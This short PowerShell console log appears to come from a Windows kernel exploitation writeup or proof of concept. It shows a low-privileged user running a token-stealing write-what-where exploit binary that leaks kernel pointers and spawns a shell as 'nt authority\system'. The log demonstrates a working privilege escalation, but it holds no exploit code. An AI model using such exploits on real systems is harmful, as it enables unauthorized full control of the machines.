 PS C:\Users\lowpriv\Documents> whoami
desktop-6linlfn\lowpriv
PS C:\Users\lowpriv\Documents> .\WriteWhatWhere_TokenSteal.exe
PsInitialSystemProcessPtr: 0xffffa305aa498080
SystemProcessTokenPtr:  0xffffcb0fc1453590
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.

C:\Users\lowpriv\Documents>whoami
nt authority\system

C:\Users\lowpriv\Documents>